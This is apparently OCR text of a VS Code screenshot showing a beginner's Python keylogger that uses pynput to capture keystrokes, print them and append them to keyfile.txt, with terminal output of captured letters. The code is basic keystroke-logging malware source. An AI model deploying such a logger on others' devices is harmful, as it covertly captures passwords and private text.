 File Edit Selection View Go Run Terminal Help
VISHUAL STUDIO CODE
EXPLORER
VISHUAL STUDIO CODE
keyfile.txt
KEYLOGGER.py
Welcome
KEYLOGGER.py
KEYLOGGER.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt", 'a') as logKey:
6 try:
7 char = key.char
8 logKey.write(char)
9 except:
10 print("Error getting char")
11
12 if __name__ == "__main__":
13 listener = keyboard.Listener(on_press=keyPressed)
14 listener.start()
15 input()
OUTLINE
TIMELINE KEYLOGGER.py
File Saved 13 mins
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\aneet\OneDrive\Desktop\VISHUAL STUDIO CODE> & C:/Users/aneet/AppData/Local/Programs/Python/Python312/python.exe "c:/Users/aneet/OneDrive
/Desktop/VISHUAL STUDIO CODE/KEYLOGGER.py"
's'
'b'
'f'
'b'
'd'
'z'
'v'
'b'
powershell
Python
0 0 0
Ln 15, Col 12 Spaces: 4 UTF-8 CRLF Python 3.12.3 64-bit